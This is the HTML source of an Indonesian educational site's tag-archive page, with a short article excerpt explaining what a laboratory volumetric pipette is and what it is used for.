:is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="32x32"/><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="192x192"/><link rel="apple-touch-icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><meta name="msapplication-TileImage" content="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><style id="wp-custom-css">.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) { max-width: 100rem; width: calc(100% - 4rem);}h1, .heading-size-1 { font-size: 2.5rem; }h2, .heading-size-2 { font-size: 2.3rem; } h3, .heading-size-3 { font-size: 2.1rem; } h4, .heading-size-4 { font-size: 1.9rem; } h2.entry-title { font-size: 2.3rem; }h3.entry-title { font-size: 2.1rem; }h4.entry-title { font-size: 2.3rem; }.singular .entry-header { background-color: #fff; padding: 1rem 0;}#breadcrumbs { font-size: 11px; padding-bottom: 15px;}.entry-content p{line-height:1.35}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.5rem auto 2rem}.entry-content h3,h4 { padding-left:1.2em;}.entry-content ul { padding-left:1.4em;}.entry-content ol { padding-left:1.4em;}#idnmedis_ref { width: 100%; padding: 0 10px 0 10px; margin-top: 2px; font-size: 13px;}#rcorners2 { border-radius: 15px; border: 2px solid lightgreen; padding: 3px 2px 5px 2px; width: 15px; height: 150px; font-family:monospace; font-size:0.8em; margin-top:30px;}#rcorners2 a { text-decoration:none; color:green;}#rcorners2 a:hover { text-decoration:none; color:blue;}.footer-widgetsfacts { width: 90%; text-align: center; margin:auto; font-size:11px;}.footer-top-hidden #site-footer { margin-top: 1rem;}#site-footer { font-size: 1.4rem; padding: 3rem 0;}.tooltip { position: relative; display: inline-block; border-bottom: 1px black;}.tooltip .tooltiptext { visibility: hidden; width: 120px; background-color: #555; color: #fff; text-align: center; font-size: 9px; border-radius: 6px; padding: 5px 0; position: absolute; z-index: 1; bottom: 125%; left: 50%; margin-left: -60px; opacity: 0; transition: opacity 0.3s;}.tooltip .tooltiptext::after { content: ""; position: absolute; top: 100%; left: 50%; margin-left: -5px; border-width: 5px; border-style: solid; border-color: #555 transparent transparent transparent;}.tooltip:hover .tooltiptext { visibility: visible; opacity: 1;}/* POST META */.post-meta-single-top .post-meta { justify-content: center;}.tagcloud { display: flex; flex-wrap: wrap; align-items: center;}.tagcloud a { display: inline-block; margin: 0.125rem; padding: 0.4375rem; background: #fff; transition: all 0.1s ease-in-out;}.tagcloud a:hover,.tagcloud a:focus { background: blue; color: white; transform: scale(1.1);}.post-meta-wrapper { margin-top: 2rem; margin-right: auto; margin-left: auto; max-width: 58rem; width: 100%;}.post-meta { color: #6d6d6d; display: flex; flex-wrap: wrap; font-size: 1rem; font-weight: 500; list-style: none; margin: -1rem 0 0 -2rem;}.post-meta li { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-date { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-mr { color: #6e6e6e; flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta a { color: inherit; text-decoration: none;}.post-meta a:focus,.post-meta a:hover { text-decoration: underline;}.post-meta .meta-wrapper { align-items: center; display: flex; flex-wrap: nowrap;}.post-meta .meta-icon { flex-shrink: 0; margin-right: 1rem;}.post-meta .post-author .meta-icon svg { width: 1.6rem; height: 1.8rem;}.post-meta .post-categories .meta-icon svg { width: 1.8rem; height: 1.7rem;}.post-meta .post-comment-link .meta-icon svg { width: 1.6rem; height: 1.rem;}.post-meta .post-date .meta-icon svg { width: 1.7rem; height: 1.8rem;}.post-meta .post-edit .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta .post-sticky .meta-icon svg { width: 1.5rem; height: 1.8rem;}.post-meta .post-tags .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta svg * { fill: currentColor;}p.comment-policy { border: 1px solid #ffd499; background-color: #fff4e5; border-radius: 5px; padding: 10px; margin: 10px 0px 10px 0px; font-size: small; font-style: italic;}.comments-wrapper { margin-top: 1rem; margin-bottom: 1rem; }.comments div{ margin-top: 0.5rem; margin-bottom: 0.6rem; } .comment-reply-title { margin-bottom: 0.6rem; }.comment-reply-title { font-size: 1.6rem; line-height: 2; margin-bottom: 1rem; }.comment-author { font-size: 1.3rem; font-weight: 500; letter-spacing: -0.027777778em;}.comment-author a { text-decoration: underline;}.comment-author a:hover,.comment-author a:focus { text-decoration: none;}.comment-meta { margin-top: 0.5rem; margin-bottom: 0.6rem;}.comment-meta .avatar { height: 4rem; position: absolute; left: 0; top: 0; width: 4rem;}.comment-author .url { text-decoration: underline;}.comment-metadata { color: #6d6d6d; font-size: 1.1rem; font-weight: 400; margin-top: 0.6rem; margin-bottom: 0.6rem;}.comment-metadata a { text-decoration: none;}.comment-metadata a:focus,.comment-metadata a:hover { text-decoration: underline;}.comment-content.entry-content p { font-size:1.5rem; margin-top:0.6rem; margin-bottom:0.6rem;}.comments .comment,.comments .pingback,.comments .trackback,.comments .review { padding-top: 0.5rem; padding-bottom: 0.5rem;}.comment-respond p.logged-in-as { font-size: 1.4rem; letter-spacing: -0.025em; margin: 1.5rem 0 1.4rem 0; }#search-form-2 { background:#fff; border-radius: 24px; outline: 0px dotted #fff;}#search-form-1 { background:#dddddd; border-radius: 24px; white-space: nowrap; outline: 0px dotted #fff; height:80px;}input[type=submit] { padding:5px 10px; border:0 none; cursor:pointer; -webkit-border-radius: 5px; border-radius: 24px; }* { box-sizing: border-box;}/* Create four equal columns that floats next to each other */.columnidn { float: left; width: 25%; padding: 5px; border-radius: 15px; }@media (max-width:580px) { .columnidn { width: 100%; }}/* Clear floats after the columns */.rowidn:after { content: ""; display: table; clear: both;}.tablehome { width: 100%; border-collapse:collapse; border: 1px solid white;}th, td { text-align: left; padding: 8px; border: 1px solid white;}tr:nth-child(even){background-color: #f2f2f2}.entry-content pre {color: #000000;background-color: #eeee; border-radius: 15px;border: none;white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -pre-wrap; /* Opera 4-6 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */}.fa { padding: 3px 7px; font-size: 16px; width: 600px; height:100px; text-align: center; text-decoration: none; margin: 5px 2px; border-radius:10px;}.fa:hover { opacity: 0.7; color: white;}.fa-facebook { background: #3B5998; color: white;}.fa-wa{ background: #25d366; color: white;}.fa-twitter { background: #55ACEE; color: white;}.fa-linkedin { background: #007bb5; color: white;}.wp-block-preformattedreviewer p{ color:#260040; margin-bottom:5px;}pre{padding:1rem;}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{ display: block; overflow-x: visible; border: none;}#textkonversi{ height:10px; text-align:center; border-radius: 25px;}#buttonkonversi{ text-align:center; border-radius: 19px;}.dwqa-breadcrumbs,.dwqa-current { font-size:13px;}.regisnetwork { text-align: right; margin: auto; border-radius: 5px; width: 150px; border: 1px solid #73AD21;}.pmoney { text-align: center; font-size:9px; color:green; padding: 0px 0px 0px 0px;}.pdaftar { text-align: center; font-weight:800; font-size:16px; line-height:0;}.regislogin { text-align: right; margin: auto; border-radius: 5px; width: 550px; border: 1px solid #73AD21;}.pmonlog { text-align: center; font-size:11px; color:green; padding: 0px 0px 0px 0px;}.plog { text-align: center; font-weight:800; font-size:20px; line-height:0;}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59983736-30"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-59983736-30');</script> </head><body class="archive tag tag-pipet-volume tag-19041 custom-background wp-custom-logo wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible reduced-spacing"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header id="site-header" class="header-footer-group" role="banner"><div class="header-inner section-inner"><div class="header-titles-wrapper"> <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> </span> <span class="toggle-text">Search</span> </span> </button><div class="header-titles"><div class="site-logo faux-heading"><a href="https://haloedukasi.com/" class="custom-logo-link" rel="home"><img width="272" height="72" src="https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png" class="custom-logo" alt="halo edukasi" decoding="async"/></a><span class="screen-reader-text">HaloEdukasi.com</span></div></div> <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)"/></svg> </span> <span class="toggle-text">Menu</span> </span> </button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style"><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://haloedukasi.com/matematika">Matematika</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://haloedukasi.com/ipa">IPA</a></li><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://haloedukasi.com/ips">IPS</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://haloedukasi.com/ti">TI</a></li><li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://haloedukasi.com/biologi">Biologi</a></li><li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://haloedukasi.com/geografi">Geografi</a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">More</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haloedukasi.com/ppkn">PPKN</a></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://haloedukasi.com/sejarah">Sejarah</a></li><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://haloedukasi.com/seni">Seni</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://haloedukasi.com/fisika">Fisika</a></li><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"> <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> <span class="toggle-text">Search</span> </span> </button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="screen-reader-text">Close search</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"> <span class="toggle-text">Close Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/matematika">Matematika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ipa">IPA</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ips">IPS</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ti">TI</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/biologi">Biologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/geografi">Geografi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><div class="ancestor-wrapper"><a href="#">More</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-65 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ppkn">PPKN</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sejarah">Sejarah</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/seni">Seni</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/fisika">Fisika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></div></li></ul></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content" role="main"><header class="archive-header has-text-align-center header-footer-group"><div class="archive-header-inner section-inner medium"><h1 class="archive-title"><span class="color-accent">Tag:</span> <span>pipet volume</span></h1></div></header><article class="post-43521 post type-post status-publish format-standard hentry category-fisika tag-cairan-uji-coba tag-laboratorium tag-pipet-volume" id="post-43521"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">pipet volume</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/pipet-volume">Pipet Volume: Pengertian, Fungsi, Prinsip Kerja dan Cara Menggunakan</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Apa itu Pipet Volume Pipet volume adalah alat laboratorium yang digunakan untuk mengukur dan mentransfer volume cairan dengan presisi tinggi. Pipet volume dirancang untuk memberikan pengukuran yang akurat dan tepat untuk berbagai macam volume cairan. Pipet volume umumnya terbuat dari kaca atau plastik transparan, dan memiliki bentuk silinder panjang dengan ujung runcing yang disebut ujung [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/cairan-uji-coba" rel="tag">cairan uji coba</a>, <a href="https://haloedukasi.com/sub/laboratorium" rel="tag">laboratorium</a>, <a href="https://haloedukasi.com/sub/pipet-volume" rel="tag">pipet volume</a> </span></li></ul></div></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><div class="footer-top has-footer-menu"><nav aria-label="Footer" role="navigation" class="footer-menu-wrapper"><ul class="footer-menu reset-list-style"></ul></nav></div><aside class="footer-widgets-outer-wrapper" role="complementary"><div class="footer-widgets-wrapper"><div class="footer-widgets column-two grid-item"><div class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-2"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-2" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recommended</h2><ul><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-arthropoda">Ciri Ciri Hewan Arthropoda</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-berdarah-dingin">Ciri Ciri Hewan Berdarah Dingin</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-chordata">Ciri Ciri Hewan Chordata</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-capung-hewan-terbengis">Ciri Ciri Capung &#8211; Hewan Terbengis</a></li><li> <a 